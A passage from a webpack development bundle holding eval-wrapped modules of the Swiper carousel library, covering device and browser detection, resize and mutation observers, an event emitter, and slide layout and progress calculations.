return;\n    }\n    clearTimeout(id);\n  }\n};\nfunction getWindow() {\n  const win = typeof window !== 'undefined' ? window : {};\n  extend(win, ssrWindow);\n  return win;\n}\n\n\n\n\n//# sourceURL=webpack:///./node_modules/swiper/shared/ssr-window.esm.mjs?");

/***/ }),

/***/ "./node_modules/swiper/shared/swiper-core.mjs":
/*!****************************************************!*\
  !*** ./node_modules/swiper/shared/swiper-core.mjs ***!
  \****************************************************/
/*! exports provided: S, d */
/***/ (function(__webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"S\", function() { return Swiper; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"d\", function() { return defaults; });\n/* harmony import */ var _ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./ssr-window.esm.mjs */ \"./node_modules/swiper/shared/ssr-window.esm.mjs\");\n/* harmony import */ var _utils_mjs__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./utils.mjs */ \"./node_modules/swiper/shared/utils.mjs\");\n\n\n\nlet support;\nfunction calcSupport() {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const document = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])();\n  return {\n    smoothScroll: document.documentElement && document.documentElement.style && 'scrollBehavior' in document.documentElement.style,\n    touch: !!('ontouchstart' in window || window.DocumentTouch && document instanceof window.DocumentTouch)\n  };\n}\nfunction getSupport() {\n  if (!support) {\n    support = calcSupport();\n  }\n  return support;\n}\n\nlet deviceCached;\nfunction calcDevice(_temp) {\n  let {\n    userAgent\n  } = _temp === void 0 ? {} : _temp;\n  const support = getSupport();\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const platform = window.navigator.platform;\n  const ua = userAgent || window.navigator.userAgent;\n  const device = {\n    ios: false,\n    android: false\n  };\n  const screenWidth = window.screen.width;\n  const screenHeight = window.screen.height;\n  const android = ua.match(/(Android);?[\\s\\/]+([\\d.]+)?/); // eslint-disable-line\n  let ipad = ua.match(/(iPad).*OS\\s([\\d_]+)/);\n  const ipod = ua.match(/(iPod)(.*OS\\s([\\d_]+))?/);\n  const iphone = !ipad && ua.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/);\n  const windows = platform === 'Win32';\n  let macos = platform === 'MacIntel';\n\n  // iPadOs 13 fix\n  const iPadScreens = ['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];\n  if (!ipad && macos && support.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {\n    ipad = ua.match(/(Version)\\/([\\d.]+)/);\n    if (!ipad) ipad = [0, 1, '13_0_0'];\n    macos = false;\n  }\n\n  // Android\n  if (android && !windows) {\n    device.os = 'android';\n    device.android = true;\n  }\n  if (ipad || iphone || ipod) {\n    device.os = 'ios';\n    device.ios = true;\n  }\n\n  // Export object\n  return device;\n}\nfunction getDevice(overrides) {\n  if (overrides === void 0) {\n    overrides = {};\n  }\n  if (!deviceCached) {\n    deviceCached = calcDevice(overrides);\n  }\n  return deviceCached;\n}\n\nlet browser;\nfunction calcBrowser() {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const device = getDevice();\n  let needPerspectiveFix = false;\n  function isSafari() {\n    const ua = window.navigator.userAgent.toLowerCase();\n    return ua.indexOf('safari') >= 0 && ua.indexOf('chrome') < 0 && ua.indexOf('android') < 0;\n  }\n  if (isSafari()) {\n    const ua = String(window.navigator.userAgent);\n    if (ua.includes('Version/')) {\n      const [major, minor] = ua.split('Version/')[1].split(' ')[0].split('.').map(num => Number(num));\n      needPerspectiveFix = major < 16 || major === 16 && minor < 2;\n    }\n  }\n  const isWebView = /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent);\n  const isSafariBrowser = isSafari();\n  const need3dFix = isSafariBrowser || isWebView && device.ios;\n  return {\n    isSafari: needPerspectiveFix || isSafariBrowser,\n    needPerspectiveFix,\n    need3dFix,\n    isWebView\n  };\n}\nfunction getBrowser() {\n  if (!browser) {\n    browser = calcBrowser();\n  }\n  return browser;\n}\n\nfunction Resize(_ref) {\n  let {\n    swiper,\n    on,\n    emit\n  } = _ref;\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  let observer = null;\n  let animationFrame = null;\n  const resizeHandler = () => {\n    if (!swiper || swiper.destroyed || !swiper.initialized) return;\n    emit('beforeResize');\n    emit('resize');\n  };\n  const createObserver = () => {\n    if (!swiper || swiper.destroyed || !swiper.initialized) return;\n    observer = new ResizeObserver(entries => {\n      animationFrame = window.requestAnimationFrame(() => {\n        const {\n          width,\n          height\n        } = swiper;\n        let newWidth = width;\n        let newHeight = height;\n        entries.forEach(_ref2 => {\n          let {\n            contentBoxSize,\n            contentRect,\n            target\n          } = _ref2;\n          if (target && target !== swiper.el) return;\n          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;\n          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;\n        });\n        if (newWidth !== width || newHeight !== height) {\n          resizeHandler();\n        }\n      });\n    });\n    observer.observe(swiper.el);\n  };\n  const removeObserver = () => {\n    if (animationFrame) {\n      window.cancelAnimationFrame(animationFrame);\n    }\n    if (observer && observer.unobserve && swiper.el) {\n      observer.unobserve(swiper.el);\n      observer = null;\n    }\n  };\n  const orientationChangeHandler = () => {\n    if (!swiper || swiper.destroyed || !swiper.initialized) return;\n    emit('orientationchange');\n  };\n  on('init', () => {\n    if (swiper.params.resizeObserver && typeof window.ResizeObserver !== 'undefined') {\n      createObserver();\n      return;\n    }\n    window.addEventListener('resize', resizeHandler);\n    window.addEventListener('orientationchange', orientationChangeHandler);\n  });\n  on('destroy', () => {\n    removeObserver();\n    window.removeEventListener('resize', resizeHandler);\n    window.removeEventListener('orientationchange', orientationChangeHandler);\n  });\n}\n\nfunction Observer(_ref) {\n  let {\n    swiper,\n    extendParams,\n    on,\n    emit\n  } = _ref;\n  const observers = [];\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const attach = function (target, options) {\n    if (options === void 0) {\n      options = {};\n    }\n    const ObserverFunc = window.MutationObserver || window.WebkitMutationObserver;\n    const observer = new ObserverFunc(mutations => {\n      // The observerUpdate event should only be triggered\n      // once despite the number of mutations.  Additional\n      // triggers are redundant and are very costly\n      if (swiper.__preventObserver__) return;\n      if (mutations.length === 1) {\n        emit('observerUpdate', mutations[0]);\n        return;\n      }\n      const observerUpdate = function observerUpdate() {\n        emit('observerUpdate', mutations[0]);\n      };\n      if (window.requestAnimationFrame) {\n        window.requestAnimationFrame(observerUpdate);\n      } else {\n        window.setTimeout(observerUpdate, 0);\n      }\n    });\n    observer.observe(target, {\n      attributes: typeof options.attributes === 'undefined' ? true : options.attributes,\n      childList: swiper.isElement || (typeof options.childList === 'undefined' ? true : options).childList,\n      characterData: typeof options.characterData === 'undefined' ? true : options.characterData\n    });\n    observers.push(observer);\n  };\n  const init = () => {\n    if (!swiper.params.observer) return;\n    if (swiper.params.observeParents) {\n      const containerParents = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"a\"])(swiper.hostEl);\n      for (let i = 0; i < containerParents.length; i += 1) {\n        attach(containerParents[i]);\n      }\n    }\n    // Observe container\n    attach(swiper.hostEl, {\n      childList: swiper.params.observeSlideChildren\n    });\n\n    // Observe wrapper\n    attach(swiper.wrapperEl, {\n      attributes: false\n    });\n  };\n  const destroy = () => {\n    observers.forEach(observer => {\n      observer.disconnect();\n    });\n    observers.splice(0, observers.length);\n  };\n  extendParams({\n    observer: false,\n    observeParents: false,\n    observeSlideChildren: false\n  });\n  on('init', init);\n  on('destroy', destroy);\n}\n\n/* eslint-disable no-underscore-dangle */\n\nvar eventsEmitter = {\n  on(events, handler, priority) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed) return self;\n    if (typeof handler !== 'function') return self;\n    const method = priority ? 'unshift' : 'push';\n    events.split(' ').forEach(event => {\n      if (!self.eventsListeners[event]) self.eventsListeners[event] = [];\n      self.eventsListeners[event][method](handler);\n    });\n    return self;\n  },\n  once(events, handler, priority) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed) return self;\n    if (typeof handler !== 'function') return self;\n    function onceHandler() {\n      self.off(events, onceHandler);\n      if (onceHandler.__emitterProxy) {\n        delete onceHandler.__emitterProxy;\n      }\n      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {\n        args[_key] = arguments[_key];\n      }\n      handler.apply(self, args);\n    }\n    onceHandler.__emitterProxy = handler;\n    return self.on(events, onceHandler, priority);\n  },\n  onAny(handler, priority) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed) return self;\n    if (typeof handler !== 'function') return self;\n    const method = priority ? 'unshift' : 'push';\n    if (self.eventsAnyListeners.indexOf(handler) < 0) {\n      self.eventsAnyListeners[method](handler);\n    }\n    return self;\n  },\n  offAny(handler) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed) return self;\n    if (!self.eventsAnyListeners) return self;\n    const index = self.eventsAnyListeners.indexOf(handler);\n    if (index >= 0) {\n      self.eventsAnyListeners.splice(index, 1);\n    }\n    return self;\n  },\n  off(events, handler) {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed) return self;\n    if (!self.eventsListeners) return self;\n    events.split(' ').forEach(event => {\n      if (typeof handler === 'undefined') {\n        self.eventsListeners[event] = [];\n      } else if (self.eventsListeners[event]) {\n        self.eventsListeners[event].forEach((eventHandler, index) => {\n          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {\n            self.eventsListeners[event].splice(index, 1);\n          }\n        });\n      }\n    });\n    return self;\n  },\n  emit() {\n    const self = this;\n    if (!self.eventsListeners || self.destroyed) return self;\n    if (!self.eventsListeners) return self;\n    let events;\n    let data;\n    let context;\n    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n      args[_key2] = arguments[_key2];\n    }\n    if (typeof args[0] === 'string' || Array.isArray(args[0])) {\n      events = args[0];\n      data = args.slice(1, args.length);\n      context = self;\n    } else {\n      events = args[0].events;\n      data = args[0].data;\n      context = args[0].context || self;\n    }\n    data.unshift(context);\n    const eventsArray = Array.isArray(events) ? events : events.split(' ');\n    eventsArray.forEach(event => {\n      if (self.eventsAnyListeners && self.eventsAnyListeners.length) {\n        self.eventsAnyListeners.forEach(eventHandler => {\n          eventHandler.apply(context, [event, ...data]);\n        });\n      }\n      if (self.eventsListeners && self.eventsListeners[event]) {\n        self.eventsListeners[event].forEach(eventHandler => {\n          eventHandler.apply(context, data);\n        });\n      }\n    });\n    return self;\n  }\n};\n\nfunction updateSize() {\n  const swiper = this;\n  let width;\n  let height;\n  const el = swiper.el;\n  if (typeof swiper.params.width !== 'undefined' && swiper.params.width !== null) {\n    width = swiper.params.width;\n  } else {\n    width = el.clientWidth;\n  }\n  if (typeof swiper.params.height !== 'undefined' && swiper.params.height !== null) {\n    height = swiper.params.height;\n  } else {\n    height = el.clientHeight;\n  }\n  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {\n    return;\n  }\n\n  // Subtract paddings\n  width = width - parseInt(Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(el, 'padding-left') || 0, 10) - parseInt(Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(el, 'padding-right') || 0, 10);\n  height = height - parseInt(Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(el, 'padding-top') || 0, 10) - parseInt(Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(el, 'padding-bottom') || 0, 10);\n  if (Number.isNaN(width)) width = 0;\n  if (Number.isNaN(height)) height = 0;\n  Object.assign(swiper, {\n    width,\n    height,\n    size: swiper.isHorizontal() ? width : height\n  });\n}\n\nfunction updateSlides() {\n  const swiper = this;\n  function getDirectionPropertyValue(node, label) {\n    return parseFloat(node.getPropertyValue(swiper.getDirectionLabel(label)) || 0);\n  }\n  const params = swiper.params;\n  const {\n    wrapperEl,\n    slidesEl,\n    size: swiperSize,\n    rtlTranslate: rtl,\n    wrongRTL\n  } = swiper;\n  const isVirtual = swiper.virtual && params.virtual.enabled;\n  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;\n  const slides = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `.${swiper.params.slideClass}, swiper-slide`);\n  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;\n  let snapGrid = [];\n  const slidesGrid = [];\n  const slidesSizesGrid = [];\n  let offsetBefore = params.slidesOffsetBefore;\n  if (typeof offsetBefore === 'function') {\n    offsetBefore = params.slidesOffsetBefore.call(swiper);\n  }\n  let offsetAfter = params.slidesOffsetAfter;\n  if (typeof offsetAfter === 'function') {\n    offsetAfter = params.slidesOffsetAfter.call(swiper);\n  }\n  const previousSnapGridLength = swiper.snapGrid.length;\n  const previousSlidesGridLength = swiper.slidesGrid.length;\n  let spaceBetween = params.spaceBetween;\n  let slidePosition = -offsetBefore;\n  let prevSlideSize = 0;\n  let index = 0;\n  if (typeof swiperSize === 'undefined') {\n    return;\n  }\n  if (typeof spaceBetween === 'string' && spaceBetween.indexOf('%') >= 0) {\n    spaceBetween = parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;\n  } else if (typeof spaceBetween === 'string') {\n    spaceBetween = parseFloat(spaceBetween);\n  }\n  swiper.virtualSize = -spaceBetween;\n\n  // reset margins\n  slides.forEach(slideEl => {\n    if (rtl) {\n      slideEl.style.marginLeft = '';\n    } else {\n      slideEl.style.marginRight = '';\n    }\n    slideEl.style.marginBottom = '';\n    slideEl.style.marginTop = '';\n  });\n\n  // reset cssMode offsets\n  if (params.centeredSlides && params.cssMode) {\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"s\"])(wrapperEl, '--swiper-centered-offset-before', '');\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"s\"])(wrapperEl, '--swiper-centered-offset-after', '');\n  }\n  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;\n  if (gridEnabled) {\n    swiper.grid.initSlides(slides);\n  } else if (swiper.grid) {\n    swiper.grid.unsetSlides();\n  }\n\n  // Calc slides\n  let slideSize;\n  const shouldResetSlideSize = params.slidesPerView === 'auto' && params.breakpoints && Object.keys(params.breakpoints).filter(key => {\n    return typeof params.breakpoints[key].slidesPerView !== 'undefined';\n  }).length > 0;\n  for (let i = 0; i < slidesLength; i += 1) {\n    slideSize = 0;\n    let slide;\n    if (slides[i]) slide = slides[i];\n    if (gridEnabled) {\n      swiper.grid.updateSlide(i, slide, slides);\n    }\n    if (slides[i] && Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(slide, 'display') === 'none') continue; // eslint-disable-line\n\n    if (params.slidesPerView === 'auto') {\n      if (shouldResetSlideSize) {\n        slides[i].style[swiper.getDirectionLabel('width')] = ``;\n      }\n      const slideStyles = getComputedStyle(slide);\n      const currentTransform = slide.style.transform;\n      const currentWebKitTransform = slide.style.webkitTransform;\n      if (currentTransform) {\n        slide.style.transform = 'none';\n      }\n      if (currentWebKitTransform) {\n        slide.style.webkitTransform = 'none';\n      }\n      if (params.roundLengths) {\n        slideSize = swiper.isHorizontal() ? Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"f\"])(slide, 'width', true) : Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"f\"])(slide, 'height', true);\n      } else {\n        // eslint-disable-next-line\n        const width = getDirectionPropertyValue(slideStyles, 'width');\n        const paddingLeft = getDirectionPropertyValue(slideStyles, 'padding-left');\n        const paddingRight = getDirectionPropertyValue(slideStyles, 'padding-right');\n        const marginLeft = getDirectionPropertyValue(slideStyles, 'margin-left');\n        const marginRight = getDirectionPropertyValue(slideStyles, 'margin-right');\n        const boxSizing = slideStyles.getPropertyValue('box-sizing');\n        if (boxSizing && boxSizing === 'border-box') {\n          slideSize = width + marginLeft + marginRight;\n        } else {\n          const {\n            clientWidth,\n            offsetWidth\n          } = slide;\n          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);\n        }\n      }\n      if (currentTransform) {\n        slide.style.transform = currentTransform;\n      }\n      if (currentWebKitTransform) {\n        slide.style.webkitTransform = currentWebKitTransform;\n      }\n      if (params.roundLengths) slideSize = Math.floor(slideSize);\n    } else {\n      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;\n      if (params.roundLengths) slideSize = Math.floor(slideSize);\n      if (slides[i]) {\n        slides[i].style[swiper.getDirectionLabel('width')] = `${slideSize}px`;\n      }\n    }\n    if (slides[i]) {\n      slides[i].swiperSlideSize = slideSize;\n    }\n    slidesSizesGrid.push(slideSize);\n    if (params.centeredSlides) {\n      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;\n      if (prevSlideSize === 0 && i !== 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;\n      if (i === 0) slidePosition = slidePosition - swiperSize / 2 - spaceBetween;\n      if (Math.abs(slidePosition) < 1 / 1000) slidePosition = 0;\n      if (params.roundLengths) slidePosition = Math.floor(slidePosition);\n      if (index % params.slidesPerGroup === 0) snapGrid.push(slidePosition);\n      slidesGrid.push(slidePosition);\n    } else {\n      if (params.roundLengths) slidePosition = Math.floor(slidePosition);\n      if ((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup === 0) snapGrid.push(slidePosition);\n      slidesGrid.push(slidePosition);\n      slidePosition = slidePosition + slideSize + spaceBetween;\n    }\n    swiper.virtualSize += slideSize + spaceBetween;\n    prevSlideSize = slideSize;\n    index += 1;\n  }\n  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;\n  if (rtl && wrongRTL && (params.effect === 'slide' || params.effect === 'coverflow')) {\n    wrapperEl.style.width = `${swiper.virtualSize + spaceBetween}px`;\n  }\n  if (params.setWrapperSize) {\n    wrapperEl.style[swiper.getDirectionLabel('width')] = `${swiper.virtualSize + spaceBetween}px`;\n  }\n  if (gridEnabled) {\n    swiper.grid.updateWrapperSize(slideSize, snapGrid);\n  }\n\n  // Remove last grid elements depending on width\n  if (!params.centeredSlides) {\n    const newSlidesGrid = [];\n    for (let i = 0; i < snapGrid.length; i += 1) {\n      let slidesGridItem = snapGrid[i];\n      if (params.roundLengths) slidesGridItem = Math.floor(slidesGridItem);\n      if (snapGrid[i] <= swiper.virtualSize - swiperSize) {\n        newSlidesGrid.push(slidesGridItem);\n      }\n    }\n    snapGrid = newSlidesGrid;\n    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {\n      snapGrid.push(swiper.virtualSize - swiperSize);\n    }\n  }\n  if (isVirtual && params.loop) {\n    const size = slidesSizesGrid[0] + spaceBetween;\n    if (params.slidesPerGroup > 1) {\n      const groups = Math.ceil((swiper.virtual.slidesBefore + swiper.virtual.slidesAfter) / params.slidesPerGroup);\n      const groupSize = size * params.slidesPerGroup;\n      for (let i = 0; i < groups; i += 1) {\n        snapGrid.push(snapGrid[snapGrid.length - 1] + groupSize);\n      }\n    }\n    for (let i = 0; i < swiper.virtual.slidesBefore + swiper.virtual.slidesAfter; i += 1) {\n      if (params.slidesPerGroup === 1) {\n        snapGrid.push(snapGrid[snapGrid.length - 1] + size);\n      }\n      slidesGrid.push(slidesGrid[slidesGrid.length - 1] + size);\n      swiper.virtualSize += size;\n    }\n  }\n  if (snapGrid.length === 0) snapGrid = [0];\n  if (spaceBetween !== 0) {\n    const key = swiper.isHorizontal() && rtl ? 'marginLeft' : swiper.getDirectionLabel('marginRight');\n    slides.filter((_, slideIndex) => {\n      if (!params.cssMode || params.loop) return true;\n      if (slideIndex === slides.length - 1) {\n        return false;\n      }\n      return true;\n    }).forEach(slideEl => {\n      slideEl.style[key] = `${spaceBetween}px`;\n    });\n  }\n  if (params.centeredSlides && params.centeredSlidesBounds) {\n    let allSlidesSize = 0;\n    slidesSizesGrid.forEach(slideSizeValue => {\n      allSlidesSize += slideSizeValue + (spaceBetween || 0);\n    });\n    allSlidesSize -= spaceBetween;\n    const maxSnap = allSlidesSize > swiperSize ? allSlidesSize - swiperSize : 0;\n    snapGrid = snapGrid.map(snap => {\n      if (snap <= 0) return -offsetBefore;\n      if (snap > maxSnap) return maxSnap + offsetAfter;\n      return snap;\n    });\n  }\n  if (params.centerInsufficientSlides) {\n    let allSlidesSize = 0;\n    slidesSizesGrid.forEach(slideSizeValue => {\n      allSlidesSize += slideSizeValue + (spaceBetween || 0);\n    });\n    allSlidesSize -= spaceBetween;\n    const offsetSize = (params.slidesOffsetBefore || 0) + (params.slidesOffsetAfter || 0);\n    if (allSlidesSize + offsetSize < swiperSize) {\n      const allSlidesOffset = (swiperSize - allSlidesSize - offsetSize) / 2;\n      snapGrid.forEach((snap, snapIndex) => {\n        snapGrid[snapIndex] = snap - allSlidesOffset;\n      });\n      slidesGrid.forEach((snap, snapIndex) => {\n        slidesGrid[snapIndex] = snap + allSlidesOffset;\n      });\n    }\n  }\n  Object.assign(swiper, {\n    slides,\n    snapGrid,\n    slidesGrid,\n    slidesSizesGrid\n  });\n  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"s\"])(wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"s\"])(wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);\n    const addToSnapGrid = -swiper.snapGrid[0];\n    const addToSlidesGrid = -swiper.slidesGrid[0];\n    swiper.snapGrid = swiper.snapGrid.map(v => v + addToSnapGrid);\n    swiper.slidesGrid = swiper.slidesGrid.map(v => v + addToSlidesGrid);\n  }\n  if (slidesLength !== previousSlidesLength) {\n    swiper.emit('slidesLengthChange');\n  }\n  if (snapGrid.length !== previousSnapGridLength) {\n    if (swiper.params.watchOverflow) swiper.checkOverflow();\n    swiper.emit('snapGridLengthChange');\n  }\n  if (slidesGrid.length !== previousSlidesGridLength) {\n    swiper.emit('slidesGridLengthChange');\n  }\n  if (params.watchSlidesProgress) {\n    swiper.updateSlidesOffset();\n  }\n  swiper.emit('slidesUpdated');\n  if (!isVirtual && !params.cssMode && (params.effect === 'slide' || params.effect === 'fade')) {\n    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;\n    const hasClassBackfaceClassAdded = swiper.el.classList.contains(backFaceHiddenClass);\n    if (slidesLength <= params.maxBackfaceHiddenSlides) {\n      if (!hasClassBackfaceClassAdded) swiper.el.classList.add(backFaceHiddenClass);\n    } else if (hasClassBackfaceClassAdded) {\n      swiper.el.classList.remove(backFaceHiddenClass);\n    }\n  }\n}\n\nfunction updateAutoHeight(speed) {\n  const swiper = this;\n  const activeSlides = [];\n  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n  let newHeight = 0;\n  let i;\n  if (typeof speed === 'number') {\n    swiper.setTransition(speed);\n  } else if (speed === true) {\n    swiper.setTransition(swiper.params.speed);\n  }\n  const getSlideByIndex = index => {\n    if (isVirtual) {\n      return swiper.slides[swiper.getSlideIndexByData(index)];\n    }\n    return swiper.slides[index];\n  };\n  // Find slides currently in view\n  if (swiper.params.slidesPerView !== 'auto' && swiper.params.slidesPerView > 1) {\n    if (swiper.params.centeredSlides) {\n      (swiper.visibleSlides || []).forEach(slide => {\n        activeSlides.push(slide);\n      });\n    } else {\n      for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {\n        const index = swiper.activeIndex + i;\n        if (index > swiper.slides.length && !isVirtual) break;\n        activeSlides.push(getSlideByIndex(index));\n      }\n    }\n  } else {\n    activeSlides.push(getSlideByIndex(swiper.activeIndex));\n  }\n\n  // Find new height from highest slide in view\n  for (i = 0; i < activeSlides.length; i += 1) {\n    if (typeof activeSlides[i] !== 'undefined') {\n      const height = activeSlides[i].offsetHeight;\n      newHeight = height > newHeight ? height : newHeight;\n    }\n  }\n\n  // Update Height\n  if (newHeight || newHeight === 0) swiper.wrapperEl.style.height = `${newHeight}px`;\n}\n\nfunction updateSlidesOffset() {\n  const swiper = this;\n  const slides = swiper.slides;\n  // eslint-disable-next-line\n  const minusOffset = swiper.isElement ? swiper.isHorizontal() ? swiper.wrapperEl.offsetLeft : swiper.wrapperEl.offsetTop : 0;\n  for (let i = 0; i < slides.length; i += 1) {\n    slides[i].swiperSlideOffset = (swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop) - minusOffset - swiper.cssOverflowAdjustment();\n  }\n}\n\nconst toggleSlideClasses$1 = (slideEl, condition, className) => {\n  if (condition && !slideEl.classList.contains(className)) {\n    slideEl.classList.add(className);\n  } else if (!condition && slideEl.classList.contains(className)) {\n    slideEl.classList.remove(className);\n  }\n};\nfunction updateSlidesProgress(translate) {\n  if (translate === void 0) {\n    translate = this && this.translate || 0;\n  }\n  const swiper = this;\n  const params = swiper.params;\n  const {\n    slides,\n    rtlTranslate: rtl,\n    snapGrid\n  } = swiper;\n  if (slides.length === 0) return;\n  if (typeof slides[0].swiperSlideOffset === 'undefined') swiper.updateSlidesOffset();\n  let offsetCenter = -translate;\n  if (rtl) offsetCenter = translate;\n  swiper.visibleSlidesIndexes = [];\n  swiper.visibleSlides = [];\n  let spaceBetween = params.spaceBetween;\n  if (typeof spaceBetween === 'string' && spaceBetween.indexOf('%') >= 0) {\n    spaceBetween = parseFloat(spaceBetween.replace('%', '')) / 100 * swiper.size;\n  } else if (typeof spaceBetween === 'string') {\n    spaceBetween = parseFloat(spaceBetween);\n  }\n  for (let i = 0; i < slides.length; i += 1) {\n    const slide = slides[i];\n    let slideOffset = slide.swiperSlideOffset;\n    if (params.cssMode && params.centeredSlides) {\n      slideOffset -= slides[0].swiperSlideOffset;\n    }\n    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);\n    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);\n    const slideBefore = -(offsetCenter - slideOffset);\n    const slideAfter = slideBefore + swiper.slidesSizesGrid[i];\n    const isFullyVisible = slideBefore >= 0 && slideBefore <= swiper.size - swiper.slidesSizesGrid[i];\n    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;\n    if (isVisible) {\n      swiper.visibleSlides.push(slide);\n      swiper.visibleSlidesIndexes.push(i);\n    }\n    toggleSlideClasses$1(slide, isVisible, params.slideVisibleClass);\n    toggleSlideClasses$1(slide, isFullyVisible, params.slideFullyVisibleClass);\n    slide.progress = rtl ? -slideProgress : slideProgress;\n    slide.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;\n  }\n}\n\nfunction updateProgress(translate) {\n  const swiper = this;\n  if (typeof translate === 'undefined') {\n    const multiplier = swiper.rtlTranslate ? -1 : 1;\n    // eslint-disable-next-line\n    translate = swiper && swiper.translate && swiper.translate * multiplier || 0;\n  }\n  const params = swiper.params;\n  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();\n  let {\n    progress,\n    isBeginning,\n    isEnd,\n    progressLoop\n  } = swiper;\n  const wasBeginning = isBeginning;\n  const wasEnd = isEnd;\n  if (translatesDiff === 0) {\n    progress = 0;\n    isBeginning = true;\n    isEnd = true;\n  } else {\n    progress = (translate - swiper.minTranslate()) / translatesDiff;\n    const isBeginningRounded = Math.abs(translate - swiper.minTranslate()) < 1;\n    const isEndRounded = Math.abs(translate - swiper.maxTranslate()) < 1;\n    isBeginning = isBeginningRounded || progress <= 0;\n    isEnd = isEndRounded || progress >= 1;\n    if (isBeginningRounded) progress = 0;\n    if (isEndRounded) progress = 1;\n  }\n  if (params.loop) {\n    const firstSlideIndex = swiper.getSlideIndexByData(0);\n    const lastSlideIndex = swiper.getSlideIndexByData(swiper.slides.length - 1);\n    const firstSlideTranslate = swiper.slidesGrid[firstSlideIndex];\n    const lastSlideTranslate = swiper.slidesGrid[lastSlideIndex];\n    const translateMax = swiper.slidesGrid[swiper.slidesGrid.length - 1];\n    const translateAbs = Math.abs(translate);\n    if (translateAbs >= firstSlideTranslate) {\n      progressLoop = (translateAbs - firstSlideTranslate) / translateMax;\n    } else {\n      progressLoop = (translateAbs + translateMax - lastSlideTranslate) / translateMax;\n    }\n    if (progressLoop > 1) progressLoop -= 1;\n  }\n  Object.assign(swiper, {\n    progress,\n    progressLoop,\n    isBeginning,\n    isEnd\n  });\n  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight) swiper.updateSlidesProgress(translate);\n  if (isBeginning && !wasBeginning) {\n    swiper.emit('reachBeginning toEdge');\n  }\n  if (isEnd && !wasEnd) {\n    swiper.emit('reachEnd toEdge');\n  }\n  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {\n    